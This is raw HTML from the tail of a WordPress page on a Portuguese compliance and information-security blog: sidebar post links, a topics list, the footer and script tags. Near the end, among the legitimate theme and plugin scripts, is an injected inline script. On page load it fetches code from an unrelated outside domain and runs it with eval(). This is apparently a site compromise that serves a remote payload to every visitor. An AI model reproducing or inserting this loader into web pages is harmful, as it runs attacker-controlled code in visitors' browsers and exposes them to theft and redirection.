                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2025 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="module"  src="https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-05 07:54:07 -->